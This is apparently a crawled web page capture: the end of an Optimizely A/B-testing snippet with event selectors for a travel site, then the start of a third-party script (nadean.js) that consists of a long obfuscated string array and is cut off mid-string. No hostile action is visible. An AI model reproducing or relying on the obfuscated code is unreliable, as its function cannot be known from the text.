"eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55124
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1l